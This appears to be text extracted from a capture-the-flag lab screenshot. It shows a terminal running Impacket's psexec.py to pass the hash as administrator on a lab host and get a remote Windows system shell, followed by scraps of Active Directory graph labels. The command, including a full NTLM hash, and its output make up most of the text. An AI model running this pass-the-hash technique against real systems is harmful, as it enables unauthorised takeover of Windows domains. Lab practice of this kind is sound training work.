 ┌──(anurag㉿anurag)-[~]
└─$ psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file hHgrxqfb.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service zYCZ on 10.10.10.161.....
[*] Starting service zYCZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Contains
PRIVILEGED IT
SECURITY GROUPS@HTB.LOCAL
GPLink
DEFAULT DOMAIN CONTROLLERS POLICY@HTB